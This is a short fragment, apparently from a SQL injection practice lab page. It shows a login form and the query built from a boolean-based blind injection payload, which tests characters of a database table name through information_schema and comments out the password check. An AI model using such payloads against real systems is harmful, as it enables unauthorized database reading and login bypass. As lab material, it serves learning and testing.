 Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' or (select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))) > 97 #' and password='' LIMIT 0,1